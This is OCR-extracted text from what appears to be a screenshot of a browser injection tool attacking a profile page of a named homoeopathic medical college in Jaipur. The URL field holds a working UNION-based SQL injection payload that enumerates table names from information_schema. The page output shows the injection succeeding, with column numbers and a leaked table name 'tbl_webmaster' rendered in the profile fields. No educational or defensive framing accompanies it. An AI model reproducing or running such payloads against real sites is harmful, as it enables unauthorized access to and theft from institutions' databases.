 Load ···
Split···
Execu···
https://
_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,5,6,table_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from
information_schema.tables where table_schema=database() limit 141,1 --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
Qualification 16
Practice Exp. 17
Academic Experience 18
Email tbl_webmaster
Registration No. 22
Date of Birth 5
Recent Post
Academic Experience
24
Articles / Publications / Books
Offline